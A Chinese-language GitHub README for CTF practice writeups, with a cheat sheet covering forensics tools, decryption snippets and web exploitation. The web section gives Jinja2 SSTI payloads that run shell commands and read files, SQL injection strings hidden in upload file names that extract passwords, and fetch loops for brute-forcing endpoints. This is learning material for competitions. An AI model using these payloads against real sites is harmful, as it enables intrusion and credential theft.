IMOitself/a1sberg-ctf-walkthrough
GitHub: IMOitself/a1sberg-ctf-walkthrough
为 Kyokugen CTF 2026 练习平台编写的多方向题解与安全技术速查指南,涵盖密码学解密、取证分析、逆向和 Web 渗透等常见 CTF 题型的解题方法与工具使用示例。
Stars: 3 | Forks: 0
# a1sberg-ctf-演练
为即将到来的 kyokugen ctf 2026 提供的练习网站解题记录
# [下方实用指南](#useful-guides-d)
## 文件结构
- 📁 **Crypto**
- [ClassicNeverDies](./Crypto/ClassicNeverDies/)
- [Faith in Fragments](./Crypto/Faith%20in%20Fragments/) (xoptech)
- [FaithInFragments](./Crypto/FaithInFragments/)
- [Haponica](./Crypto/Haponica/) (xoptech)
- [Haponicaa](./Crypto/Haponicaa/)
- [Hash Ritual of the 7 Seals](./Crypto/Hash%20Ritual%20of%20the%207%20Seals/)
- [HashRitualOfTheSevenSeas](./Crypto/HashRitualOfTheSevenSeas/)
- [Shattered Block](./Crypto/Shattered%20Block/) (xoptech)
- [ShatteredBlock](./Crypto/ShatteredBlock/)
- [SmallDBigProblem](./Crypto/SmallDBigProblem/)
- [Smooth Cipher](./Crypto/Smooth%20Cipher/) (xoptech)
- [SmoothCipher](./Crypto/SmoothCipher/)
- [TheFeedbackLoop](./Crypto/TheFeedbackLoop/)
- 📁 **Forensics**
- [GhostInTheSectors](./Forensics/GhostInTheSectors/)
- [MatryoshkaNest](./Forensics/MatryoshkaNest/)
- [ResonanceOfSecrets](./Forensics/ResonanceOfSecrets/)
- [SatellitesHeartbeat](./Forensics/SatellitesHeartbeat/)
- [The99PesoNightmare](./Forensics/The99PesoNightmare/)
- [TheCulturalResearchIncident](./Forensics/TheCulturalResearchIncident/)
- 📁 **Hardware**
- [The Ghost in the Silicon](./Hardware/The%20Ghost%20in%20the%20Silicon/) (xoptech)
- [TheGhostInTheSilicon](./Hardware/TheGhostInTheSilicon/)
- 📁 **Misc**
- [BrokenMirror](./Misc/BrokenMirror/)
- [GhostInTheFileSystem](./Misc/GhostInTheFileSystem/)
- [HiddenTransmission](./Misc/HiddenTransmission/)
- [MiaKhalifax](./Misc/MiaKhalifax/)
- 📁 **Rev**
- [AVRAkadAVRa!](./Rev/AVRAkadAVRa!/)
- [MarshalLaw](./Rev/MarshalLaw/)
- [MyVaultProject](./Rev/MyVaultProject/)
- [PeekTheNet](./Rev/PeekTheNet/)
- [RemoteRitual](./Rev/RemoteRitual/)
- 📁 **Web**
- [AsciiFX](./Web/AsciiFX/) (xoptech)
- [ASCIIFX2](./Web/ASCIIFX2/)
- [EchoChamber](./Web/EchoChamber/)
- [RiggedOdds](./Web/RiggedOdds/)
- [Salted Fate](./Web/Salted%20Fate/) (xoptech)
- [TrustTheHeader](./Web/TrustTheHeader/)
# 实用指南 :D - [**Forensics**](#forensics) - [从文件中提取文本](#extracting-texts-from-a-file) - [**密码学**](#cryptography) - [有用的加密链接](#useful-links-for-ciphers) - [常见加密识别](#common-ciphers-identity) - [Python 库 (pyca.cryptography)](#python-libraries-pycacryptography) - [hazmat.primitives.ciphers](#hazmatprimitivesciphers) - [**Web 渗透**](#web-exploit) - [inspect (chrome)](#inspect-chrome) - [如果网站有...](#if-the-website-has) - [1. 输入框和提交按钮](#1-input-and-submit-button) - [2. 文件上传“选择文件”按钮](#2-file-upload-choose-file-button) - [浏览器控制台](#browser-console) - [1. 修改元素](#1-modifying-elements) - [2. Fetch](#2-fetch) - [3. 循环](#3-looping)
# 取证 ## 从文件中提取文本 - **strings:** 从文件中提取所有文本。 ``` strings file.png ``` - **strings + grep:** 过滤某个单词,例如 `A1S{`。 ``` strings file.png | grep "A1S{" ``` - **xxd:** 查看文件的原始十六进制转储。 ``` xxd file.bin ``` - **xxd:** 过滤某个单词的十六进制,例如 `A1S{` ``` xxd file.bin | grep -i "41 31 53 7b" ``` - **exiftool:** 查看隐藏的元数据。 ``` exiftool image.jpg ``` - **binwalk:** 检查文件中是否隐藏了其他文件。
`-e` 标志会自动提取它们。 ``` binwalk -e image.jpg ```
# 密码学 ## 有用的加密链接 - 识别加密 - [dcode.fr/cipher-identifier](https://www.dcode.fr/cipher-identifier) - 解码大多数加密 - [CyberChef](https://gchq.github.io/CyberChef/) - 专门解码 MD5 或 SHA - [crackstation.net](https://crackstation.net/) ## 常见加密识别 - `0110011001101100` - **binary(二进制)** - `666c61677b7d` - **hexadecimal / hex(十六进制)** (0-9, a-f) - `ZmxhZ3tzZWNyZXR9==` - **base64** (通常以 `=` 结尾) - `..-. .-.. .- --.` - **morse code(摩斯密码)** - `+++++[>+++++<-]>++.` - **brainfuck** - `AABAB BAAAA` - **baconian(培根密码)** - `dv wlmg gzop zylfg urtsg xofy` - **atbash(埃特巴什码)** - `H6 5@?E E2=< 23@FE 7:89E 4=F3` - **rot47** - 等等.. ## Python 库 (pyca.cryptography) 如果找不到针对特定加密的解码器,
可以使用 cryptography 库创建一个 Python 程序。 ``` pip install cryptography ``` ### hazmat.primitives.ciphers 无论使用什么加密,模式始终包含以下三个步骤: 1. **定义 Cipher:** `Cipher(algorithms.NAME(key), modes.MODE(iv/nonce))` 2. **创建 Decryptor:** `decryptor = cipher.decryptor()` 3. **解密并完成:** `decryptor.update(ciphertext) + decryptor.finalize()` ### **1. AES 与 CBC 模式** CBC 模式需要一个 IV,并且通常需要在解密后移除如 PKCS7 等填充。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes from cryptography.hazmat.primitives import padding k = "e30a5b292fdc400a8e942c406a5eab91" # 16-byte key (Hex) iv = "00000000000000000000000000000000" # 16-byte IV (Hex) c = "your_hex_ciphertext_here" cipher = Cipher(algorithms.AES(bytes.fromhex(k)), modes.CBC(bytes.fromhex(iv))) decryptor = cipher.decryptor() padded_data = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() unpadder = padding.PKCS7(128).unpadder() # 128-bit block size for AES answer = unpadder.update(padded_data) + unpadder.finalize() print(answer.decode('utf-8', errors='ignore')) ``` ### **2. ChaCha20** 流加密不使用像 ECB 或 CBC 这样的分组模式,也不需要填充。它们使用一个 nonce。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms k = "your_32_byte_key_in_hex_here" # 32-byte key nonce = "your_16_byte_nonce_in_hex" # 16-byte nonce c = "your_hex_ciphertext_here" cipher = Cipher(algorithms.ChaCha20(bytes.fromhex(k), bytes.fromhex(nonce)), mode=None) decryptor = cipher.decryptor() answer = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() print(answer.decode('utf-8', errors='ignore')) ``` ### **3. Camellia** 流加密不使用像 ECB 或 CBC 这样的分组模式,也不需要填充。它们使用一个 nonce。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes k = "e30a5b292fdc400a8e942c406a5eab91" c = "66b6c18775c1db96d9ec22f32d422a876524f917774d17c2d639a59787e53fbd" cipher = Cipher(algorithms.Camellia(bytes.fromhex(k)), modes.ECB()) decryptor = cipher.decryptor() answer = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() print(answer.decode('utf-8', errors='ignore')) ``` 以下是使用 `cryptography.hazmat.primitives.ciphers` 为列表中其余加密提供的最简 Python 实现。 ### **4. AES / AES128** 需要一个 16 字节(32 个十六进制字符)的密钥。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes k = "00112233445566778899aabbccddeeff" # 16-byte key for AES-128 c = "your_hex_ciphertext_here" cipher = Cipher(algorithms.AES(bytes.fromhex(k)), modes.ECB()) decryptor = cipher.decryptor() answer = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() print(answer.decode('utf-8', errors='ignore')) ``` ### **5. AES256** 需要一个 32 字节(64 个十六进制字符)的密钥。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes k = "00112233445566778899aabbccddeeff00112233445566778899aabbccddeeff" # 32-byte key for AES-256 c = "your_hex_ciphertext_here" cipher = Cipher(algorithms.AES(bytes.fromhex(k)), modes.ECB()) decryptor = cipher.decryptor() answer = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() print(answer.decode('utf-8', errors='ignore')) ``` ### **6. TripleDES (3DES)** 需要 8 字节(DES - 1 个密钥)、16 字节(2 密钥 3DES)或 24 字节(3 密钥 3DES)的密钥。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes k = "0123456789abcdef0123456789abcdef" # 16-byte key for 2-key 3DES c = "your_hex_ciphertext_here" cipher = Cipher(algorithms.TripleDES(bytes.fromhex(k)), modes.ECB()) decryptor = cipher.decryptor() answer = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() print(answer.decode('utf-8', errors='ignore')) ``` ### **7. SM4** 中国标准分组加密算法。需要一个 16 字节(32 个十六进制字符)的密钥。 ``` from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes k = "0123456789abcdef0123456789abcdef" # 16-byte key for SM4 c = "your_hex_ciphertext_here" cipher = Cipher(algorithms.SM4(bytes.fromhex(k)), modes.ECB()) decryptor = cipher.decryptor() answer = decryptor.update(bytes.fromhex(c)) + decryptor.finalize() print(answer.decode('utf-8', errors='ignore')) ```
# WEB 渗透 ## inspect (chrome) 始终首先执行此操作。
按下 `ctrl+shift+i` 进行 inspect。 - **检查 html, css, js:**
点击 "Sources"。 - - 始终检查 `static/` 文件夹。 - **cookies, storages:**
点击 "Application"(点击 `>>` 以查看)。 - - 查看 cookies 以及其中包含存储内容的文本。
## 如果网站有... ### 1. 输入框和提交按钮 用于登录、搜索或任何处理输入的操作。
**SSTI (服务端模板注入)** 提交以下内容以查看其是否适用于 JINJA2 (Python): ``` {{ 7*7 }} ``` 如果返回 `49`,恭喜。你现在可以尝试提交以下内容来执行 [Bash](https://www.w3schools.com/bash/bash_commands.php) 命令: ``` {{ lipsum.__globals__['os'].popen('PUT BASH COMMAND HERE').read() }} ``` 例如: - **列出文件(包括隐藏文件):** ``` {{ lipsum.__globals__['os'].popen('ls -a').read() }} ``` - **读取文件:** ``` {{ lipsum.__globals__['os'].popen('cat idk.txt').read() }} ``` - **创建或写入文件:** ``` {{ lipsum.__globals__['os'].popen('echo "hello world" > idk.txt').read() }} ``` - **查找文件(在文件名中搜索 `fl`):** ``` {{ lipsum.__globals__['os'].popen('find / -name "fl*"').read() }} ``` - **读取已加载的后端变量:** ``` {{ url_for.__globals__['FLAG'] }} ``` ### 2. 文件上传“选择文件”按钮 **SQLi (sql 注入)** 创建一个文件并上传以测试 SQLi 是否有效,将其命名为: ``` ' AND (SELECT 1/0);--.jpg ``` 如果抛出错误,恭喜。你现在可以尝试提交以下内容来执行 [SQL](https://www.w3schools.com/sql/sql_syntax.asp) 命令: - **列出所有表:** ``` ' UNION SELECT name FROM sqlite_master WHERE type='table';--.jpg ``` - **显示 `users` 表的数据(将其替换为任何表名):** ``` ' UNION SELECT sql FROM sqlite_master WHERE type='table' AND name='users';--.jpg ``` - **提取 `password`(将其替换为任何变量名):** ``` ' UNION SELECT password FROM users;--.jpg ``` - **提取 `password`(如果仅限于显示一个,请将 offset 更改为任意数字):** ``` ' UNION SELECT password FROM users LIMIT 1 OFFSET 0;--.jpg ```
## 浏览器控制台 像乐高一样在这里混合搭配一些代码,我也不知道怎么说 ### 1. 修改元素 在你 # [inspect](#inspect) 网站并查看 html 之后。 - **通过 class 获取元素(使用 `.`):** ``` document.querySelector('.element_name'); ``` - **通过 class 获取元素(使用 `#`):** ``` document.querySelector('#element_name'); ``` - **获取没有 class 或 id 的元素(html 标签 + 属性 `[]`):** ``` document.querySelector('button[type="submit"]'); ``` - **设置文本:** ``` document.querySelector('.username').value = 'anything idk'; ``` - **点击元素(添加 `.click()`):** ``` document.querySelector('.button1').click(); ``` - **直接提交表单:** ``` document.querySelector('.form1').submit(); ``` - **显示隐藏元素(移除 "display: none"):** ``` document.querySelectorAll('[style*="none"]').forEach(e => e.style.display = 'block'); document.querySelectorAll('[hidden]').forEach(e => e.removeAttribute('hidden')); ``` ### 2. Fetch 使用 `fetch` 直接与服务器通信。
这会绕过 UI 限制。 - **发送 post 请求:** ``` fetch('/api/play', { // <-- modify this: paste the url from the network tab method: 'POST', // <-- modify this: GET or POST headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ luck: 1 }) // <-- modify this: put the payload variable here ex. luck with specified value ex. 1 }) .then(res => res.json()) .then(data => console.log(data)); // this prints the server's hidden response ``` **在哪里找到 URL 和变量:**  1. [inspect](#inspect-chrome) 并转到 **Network** 标签页。 2. 在网站上执行一些操作(例如提交表单或点击按钮)。 3. 列表中可能会出现一个新条目。点击它。 4. 检查 **Headers** 标签页以找到 URL 和方法。 5. 检查 **Payload** 标签页以查看变量名。 ### 3. 循环 适用于暴力破解密码、轰炸 API 端点或快速点击元素。 - **基础循环(用于快速 UI 操作):** ``` for (let i = 0; i < 100; i++) { // loop 100 times // do anything here, for example: document.querySelector('button').click(); } ``` - **异步循环(用于 fetch):**
**何时使用:** 任何时候在循环中使用 `fetch` 时都请使用此方法。如果对 `fetch` 使用基础循环,它会在完全相同的毫秒内发出所有请求,这可能导致浏览器崩溃或触发服务器封锁。
**工作原理:** `async` 允许你使用 `await` 关键字。
`await` 强制代码暂停并等待服务器的回复,然后再开始下一次循环。 ``` async function spam() { for (let i = 0; i < 10; i++) { // loops 10 times let res = await fetch('/api/guess', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ guess: i }) // sends guess: 0, then guess: 1, etc. }); // 'await' makes it pause here until the server replies let data = await res.json(); console.log(`guess ${i}:`, data); } } spam(); // this triggers the function to start ```
标签:Crypto, CTF攻略, CTF题解, Forensics, Hardware, Kyokugen CTF 2026, meg, Misc, PNNL实验室, Rev, Web, Web安全, Writeup, xoptech, 云资产清单, 信息安全, 域环境安全, 多线程, 安全学习, 密码学, 应用安全, 手动系统调用, 数字取证, 数据可视化, 杂项, 硬件安全, 竞赛解题, 网络安全, 自动化脚本, 蓝队分析, 逆向工具, 逆向工程, 隐私保护, 靶场实践